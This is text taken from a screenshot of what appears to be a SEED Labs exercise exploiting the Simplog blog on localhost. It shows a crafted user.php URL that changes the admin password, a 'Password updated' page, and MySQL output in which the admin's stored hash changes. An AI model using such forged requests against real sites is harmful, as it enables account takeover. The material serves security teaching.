 Terminator
En
3:47 PM
File Edit View History Bookmarks Tools Help
xiaoyu-iid/Simplog-Expl
Simplog: Powerful, yet sim
localhost/simplog/user.php?pass1=newPass&pass2=newPass&blogid=1&act=change
Search
Most Visited
SEED Labs
Sites for Labs
/bin/bash
/bin/bash 102x24
Simplog
Powerful, yet simple....
Add/Edit Entries | User Info | News Feeds |
Current Blog: Simplog - 1
Blog Level Administration: Add/Edit Users |
| Template Administratio
Modify User Info
Password updated
Modify User
Login: admin
Name: admin
URL: www.admin.com
Email: admin@email.com
Edit Info
Flickr Account Info
API Key:
Flickr Email:
Flickr Password:
Edit Flickr Info
| blog_template |
| blog_trackback |
| blog_types |
| blog_users |
+-------------------+
20 rows in set (0.00 sec)
mysql> select * from blog_users;
+----+-------+----------------------------------+-------+---------------+-----------------+-------+
| id | login | password | name | url | email | admin |
+----+-------+----------------------------------+-------+---------------+-----------------+-------+
| 1 | admin | 21232f297a57a5a743894a0e4a801fc3 | admin | www.admin.com | admin@email.com | 1 |
+----+-------+----------------------------------+-------+---------------+-----------------+-------+
1 row in set (0.00 sec)
mysql> select * from blog_users;
+----+-------+----------------------------------+-------+---------------+-----------------+-------+
| id | login | password | name | url | email | admin |
+----+-------+----------------------------------+-------+---------------+-----------------+-------+
| 1 | admin | c9b34d4c80aff79d2f7c2b9f632c0a24 | admin | www.admin.com | admin@email.com | 1 |
+----+-------+----------------------------------+-------+---------------+-----------------+-------+
1 row in set (0.00 sec)
mysql>